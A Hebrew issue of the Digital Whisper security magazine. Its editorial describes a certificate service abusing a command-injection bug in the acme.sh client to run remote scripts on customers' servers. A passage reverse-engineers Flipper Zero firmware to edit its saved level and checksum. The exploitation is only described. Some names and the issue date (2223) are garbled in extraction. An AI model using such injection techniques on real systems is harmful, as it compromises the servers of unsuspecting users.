# Technologic Papers

# Digital Whisper

### גליון ,152 יולי 2223

#### מערכת המגזין:



יש לראות בכל האמור במגזין Whisper Digital מידע כללי בלבד. כל פעולה שנעשית על פי המידע והפרטים האמורים במגזין Whisper Digital הינה על אחריות הקורא בלבד. בשום מקרה בעלי Whisper Digital ו/או הכותבים השונים אינם אחראים בשום צורה ואופן לתוצאות השימוש במידע המובא במגזין. עשיית שימוש במידע המובא במגזין הינה על אחריותו של הקורא בלבד.

etitor@digitalwhisper.co.il - פניות, תגובות, כתבות וכל הערה אחרת - נא לשלוח אל



## <span id="page-1-0"></span>**דבר העורך**

ברוכים הבאים לגליון ה152- של DigitalWhisper!

הנה ההגדרה של ויקיפדיה לביטוי "להשתין מהמקפצה":

"*ביטוי ישראלי הבא לבטא מעשה פסול הנעשה בפומביות מופגנת, תוך שמבצעו אינו חש בושה על מעשיו או שהוא מתייחס בזלזול לדעת הציבור עליהם. האמירה מבוססת על כך שהכל יודעים שרבים מטילים שתן במי בריכת השחייה, מנהג פסול, שקשה למנוע אותו. בעוד הציבור הרחב מעדיף להתעלם ממעשה פסול זה שאין בידו לפעול כנגדו, אותו ציבור לא יעבור על כך בשתיקה אם פלוני יעשה מעשה זהה, השתנה במי הבריכה, מהמקפצה. משמעות אחרת לביטוי היא שבעוד ההשתנה במים היא מעשה נסתר שקשה לשים לב אליו, והמבצע אותו יודע שהוא פסול ומעדיף להסתירו, הרי ש"המשתין מהמקפצה" עושה את המעשה בבוטות, לעיני כל, תוך שהוא אינו חש בושה על מעשהו או מרגיש שהוא חסין להשלכותיו ולדעת הציבור עליו. השימוש בביטוי נועד להשוות בין מעשים פסולים אחרים, הנעשים בדרך כלל בצנעה, לבין מקרה שבו הם נעשים לאור היום."*

זאת ככל הנראה הייתה ההגדרה הנכונה עד לתחילת החודש, אך כעת נראה שיש סיכוי שהסינים, שוב פעם, הצליחו להגדיר את הביטוי הזה מחדש. לפחות בכל הנוגע לתקיפות סייבר.

ב8- לחודש, חוקר ומפתח בתחום ה-SSL/TLS בשם [Holt Matt](https://github.com/mholt), זיהה כי שירות סיני בשם HiCA, שעד כה הציג את עצמו כ-CA מתנהג בצורה מעט חשודה. על פי <u>הציוץ [שהוא פרסם,](https://twitter.com/mholt6/status/1666920303279349760)</u> הדבר שעורר בו חשד הוא שאותה CA סינית טענה שהיא תומכת רק בסקריפט sh.ACME כקליינט ליצירת בקשות לסרטיפיקטים )מדובר במימוש לקליינט של הפרוטוקול ACME של Encrypt s'Let, מקביל ל-Certbot המוכר והאהוב, ב- ShellScript בלבד). מה שחשוד בטענה הזאת היא ש-ACME.sh לא משתמש בפרוטוקול אחר או מיישם פיצ'רים מיוחדים ששאר הקליינטים של ACME לא מממשים, ולכן אם החברה תומכת בו, לא אמורה להיות סיבה שהיא לא תתמוך גם בקליינטים נוספים.

ובכן, אז מסתבר שכן יש סיבה. כש-Holt Matt ניסה לגשת ל-Service שאחראי לענות לקליינט, הוא ניסה לוודא על פי ה-UserAgent שאכן מדובר בקליינט הנדרש, אך כש-Matt זייף את הבקשה הוא קיבל את json כתשובה מהשרת. בתשובה, הערך של Token שקיבל היה נראה כך:





אממ, כן, אכן, נראה קצת חשוד.

התגובה הנ"ל בנויה באופן כזה שהיא מנצלת חולשת Injection Command בקליינט של sh.AMCE. יש כאן קצת אובפוסקציה ועוד כמה טריקים קטנים ומשחקי script shell. אך בסוף, כאשר הקוד הנ"ל מתפרסר ע"י אותו קליינט, הוא גורם לו למשוך סקריפט נוסף מהשרתים של HiCA שמועבר ב-pipe ישירות ל-Bash וכך מורץ על השרת שבסך הכל רצה לקבל תעודת TLS.

בשלב זה, הסקריפט שמורץ יכול להיות כל דבר, מפעולה שגרתית כחלק מהפעילות התקינה של השירות ש-HiCA נותנים, ועד סקריפט שמבצע את כל העולה על רוחה של ממשלת סין על השרת שלכם.

מבדיקה שחוקר נוסף בשם Mohit ביצע, [זה הסקריפט שמורץ](https://twitter.com/aleksejspopovs/status/1666955050696966148) )או לפחות זה הסקריפט ש-HiCA החליטו להגיש לאחר ש-Matt התחיל בריחרוח שלו( ע"י HiCA. כמובן שאין לנו את לוגיקת צד השרת של HiCA, ולכן אי אפשר באמת לדעת האם מדובר בקצה קרחון מסריח או סתם ספקית CA תמימה שנחשדה סתם.

[לדיון שנפתח ב-](https://github.com/acmesh-official/acme.sh/issues/4659)GitHub, הגיב בחור סיני בשם Lam Bruce, שטוען שהוא ה-Founder של חברת Quantumca( ספקית CA סינית(. בתגובה שלו, הוא מודה שהם אכן מצאו את הבאג בקליינט sh.ACME, אכן לא דיווחו עליו, ואכן ניצלו אותו כדי להריץ קוד על השרתים דרך אותו הקליינט הפגיע, אך הם עשו זאת מפני:

*"Validation process implemented a undisclosures bug, yes, we utilized. But our purpose is to makes the normal CA signing progress into acme.sh possible. We agree this is harmful to acme.sh community but we didn't inject any attacking codes since the first day of HiCA and to today. Mohlt's request signing analysis can proof this."*

והניתוח של התגובה הזאת מעניין מאוד. כי מצד אחד הוא לא מנסה לשחק משחקים או לחמוק מההסברים, הוא מודה ומספר בדיוק מה הם עשו ולמה. זאת גישה שבדרך כלל דוברי אמת ינקטו. מצד שני, המשפט האחרון בתגובה שלו מאוד חשוד, הוא טוען שהמחקר ש-Mohit עשה מוכיח שהם תמימים, כי עובדה שהם לא הריצו עליו שום קוד זדוני. אבל הוא מתעלם לחלוטין מהעובדה שהייתה להם את האפשרות לעשות זאת עבור כל בעל אתר שהשתמש בשירות שלהם, וזה שהייתה להם את האופציה לעשות זאת ובמקרה הנ"ל הם לא עשו - לא מוכיח דבר. שזאת גישה ששקרנים, או לפחות כאלה שיש להם משהו להסתיר ינקטו. מצד שלישי, אם אנחנו חושדים שממשלת סין הוא הגורם מאחורי החברה הזאת והדרך הזו היא עוד דרך שלהם לאסוף Certificate-ים שיעזרו להם אח"כ לעקוב אחרי האזרחים במדינה, כנראה שפסיכולוגיה בשקל לא תהיה הדרך שבה נפצח את החידה הזאת.

במהלך הדיון גם התברר שבכלל לא מדובר בחברה שהיא CA אלא שירות שמקבל את בקשת ה-CSR מהלקוח ומעביר אותו הלאה אל חברת CA אמיתית. סוג של Middle-The-In-CA אם תרצו. זאת אולי גם הסיבה למה ה-Certificate של אתר החברה הונפק ע"י חברה אחרת...



האם מדובר בחולשה שנוצלה באמת כדי לשפר את השירות של אותה ספקית ואותו Bruce דובר אמת? האם מדובר כאן בעוד שיטה מבריקה של ממשלת סין להגדיל את רשת הריגול שלה באינטרנט? סבירות טובה מאוד שלעולם לא נדע. מה שכן, החבר'ה של sh.ACME הוציאו גרסא עם תיקון לבאג.

אה, כן, ואותו Bruce התנצל על האירוע וסגר את החברה שלו, לא לפני שהוא דאג להשאיר את ההודעה הבאה באתרה:

*"Due to security incidents, HiCA stopped all business since June 6th, 2023. All issued certificates shall consider switch to other CAs service. Deeply sorry to all subscribers".*

מעניין.

ושיהיה בהצלחה לכולנו!

ואתם כבר מכירים את הנוהל, שום סיכוי שנעבור אל התוכן הכל כך איכותי שנוצר החודש, במיוחד בשבילכם, מבלי להגיד תודה לכל אותם חוקרים וכותבים, שהשקיעו ממרצם ומזמנם כדי לייצר אותו. אז תודה לכל הכותבים! תודה ל**נוי פרל**, תודה ל-**ng4a**, תודה ל**יונתן בר אור**, תודה ל**עדי מליאנקר**, תודה ל**יהונתן אלקבס** ותודה ל**שליו שגן**

> **קריאה נעימה, אפיק קסטיאל**



# <span id="page-4-0"></span>**תוכן עניינים**



<span id="page-5-0"></span>

# **Hacking The Hacker's Tool**

Patching Flipper Zero's Levels For Fun

מאת נוי פרל

#### **הקדמה**

לאחרונה - גם אני נחשפתי לצעצוע שנקרא ״Zero Flipper״. הפליפר הוא משדר-מקלט עבור פנטסטרים וחובבים, שמאפשר התממשקות עם דברים כמו פרוטוקולי רדיו, מערכות IoT, סנסורים ועוד. הוא פתוח לשינויים והתאמה אישית, כך שתוכלו להרחיב אותו בהרבה דרכים יצירתיות.

הפליפר מבוסס על Tamagotchi - מתחילים מרמה 1 וככל שעושים יותר פעולות עולים רמות. הפעולות שונות ומגוונות ויכולות להיות קריאת כרטיס NFC, קריאת סיגנל RF משלט ועוד.

הוא נראה ככה:



הדבר הראשון שהייתי חייבת לנסות זה למצוא דרך לעלות רמות מהר - בצורה לא הוגנת אך מעניינת...



#### **התממשקות**

לפליפר יש אפליקציית Desktop שנקראת [qFlipper](https://github.com/flipperdevices/qFlipper) ומאפשרת לנו לעשות הרבה עם המכשיר - גיבוי, טעינה מגיבוי, צריבת Firmware, ביצוע Reset Factory, העלאת קבצים ועוד. ניתן למשוך את קבצי הגיבוי ע״י כפתור Backup בממשק ולטעון את הגיבוי ע״י כפתור Restore:



קבצי הגיבוי מועתקים למחשב שמחובר ל-Flipper ב-USB בתוך archive gzip:



ספציפית, הקובץ *state.dolphin*. הוא הקובץ שהכי סביר שיכיל את השלב/*XP* של ה-Dolphin( ה-Dolphin זה האוואטר של Flippper שעולה רמות(:



נתחיל לצלול לתוך הקוד של ה-Firmware כדי להבין מה הולך שם ואיך לעלות רמות בצורה ״הגונה״.



#### **צלילה לתוך הקוד**

*h.filename\_state\_dolphin* - קובץ זה מכיל את השם של הקובץ השמור שראינו קודם:

#define DOLPHIN\_STATE\_FILE\_NAME ".dolphin.state"

ובקובץ *c.state\_dolphin* ניתן לראות שהנתיב עצמו מוגדר, לצד פרמטרים כמו: THRESHOLD\_2LEVEL *,*  :DOLPHIN\_STATE\_HEADER\_VERSION-ו DOLPHIN\_STATE\_HEADER\_MAGIC



אם נעקוב אחרי הרפרנסים ל-*PATH\_STATE\_DOLPHIN* נוכל לראות פונקציה שאחראית לשמור את ה *struct* שראינו מקודם - *save\_state\_dolphin* שקוראת ל-*save\_struct\_saved* ונראה שמעבירה את הגודל של ה-*struct*, הנתיב )*path*), המידע עצמו )*data* )ופרמטרים נוספים שימושיים:



נעבור להגדרה של הפונקציה save\_struct\_saved כדי לראות מה הסוגים של ה-arguments שהיא מקבלת:

bool saved\_struct\_save(const char\* path, void\* data, size\_t size, uint8\_t magic, uint8\_t version){

נראה שההגדרה תואמת את הפרמטרים שראינו קודם ואנחנו מתחילים להבין מה המידע שנשמר - למשל dolphin state->data שחדש לנו. נמשיך ונקרא את ההגדרה של הפונקציה saved struct save עצמה. נוכל לראות אתחול של משתנה בוליאני:

 $bool$  result = true



ובמידה ויש ניסיון לטעון את ה-*state* ב-*load\_struct\_saved* - המשתנה *result* מוגדר *false* במידה וה *header* אינו בגודל הנכון:



ישנן בדיקות נוספות - למשל וידוא ה-magic וה-version של ה-header של ה-state:



וחישוב של ה-checksum. המשתנה t\_size = size בארגומנט של הפונקציה )ראו הגדרה למעלה(, והוא .sizeof(DolphinStoreData) לבסוף

ה-checksum מחושב בצורה הזו:



ה-checksum הינו סכום הבתים שיש ב-data read, כאשר הערך ההתחלתי שלו הוא 0, כך שהערך הסופי של checksum הינו סכום כל הבתים של ה-state.

#### במידה וה-checksum שגוי - הפסדנו:



ולא נוכל לשחזר מהגיבוי כי result יהיה false:

(result) { memcpy(data, data\_read, size);

